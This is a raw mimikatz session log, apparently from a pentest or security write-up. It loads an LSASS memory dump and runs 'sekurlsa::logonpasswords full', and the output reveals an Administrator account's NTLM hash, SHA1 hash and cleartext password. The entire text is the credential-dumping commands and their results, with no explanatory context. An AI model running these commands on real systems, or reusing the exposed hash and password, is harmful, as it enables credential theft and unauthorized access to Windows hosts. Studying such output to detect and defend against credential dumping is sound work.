 mimikatz # sekurlsa::minidump 2.dmp
Switch to MINIDUMP : '2.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : '2.dmp' file for minidump...
Authentication Id : 0 ; 12658298 (00000000:00c1267a)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : IZ2LZAWF8JZDA8Z
Logon Server      : IZ2LZAWF8JZDA8Z
Logon Time        : 2025/5/28 13:47:49
SID               : S-1-5-21-1647601597-90972681-978891956-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : IZ2LZAWF8JZDA8Z
* NTLM     : ea256e0e99e14223088ff1611a92ea3f
* SHA1     : 38847cc3cb5d38ce8ebc25ea766ef51206a682c9
tspkg :
wdigest :
* Username : Administrator
* Domain   : IZ2LZAWF8JZDA8Z
* Password : 159357Liu
kerberos :
* Username : Administrator
* Domain   : IZ2LZAWF8JZDA8Z
* Password : (null)